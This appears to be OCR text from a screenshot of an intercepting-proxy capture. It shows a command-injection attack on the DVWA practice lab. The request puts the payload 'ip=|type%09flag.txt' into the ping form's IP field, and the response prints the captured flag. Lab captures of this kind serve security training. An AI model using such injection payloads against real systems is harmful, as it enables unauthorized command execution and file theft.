 Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.199.228
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.199.228
DNT: 1
Connection: close
Referer: http://192.168.199.228/DVWA-master/vulnerabilities/exec/
Cookie: security=low; ct_ps_timestamp=1595174971; apbct_visible_fields=0;
apbct_visible_fields_count=0; ct_timezone=8; ct_fkp_timestamp=1595174972;;
PHPSESSID=r0hi4q3bluln1j1osiidtahve1
Upgrade-Insecure-Requests: 1
ip=|type%09flag.txt&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render SSTVINFO
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>flag{a89da5faw8f4s5fd184d}</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-E
xecution</a></li>
<li><a href="http://www.ss64.com
微信号: Dawn_Sec
? < + > 0 matches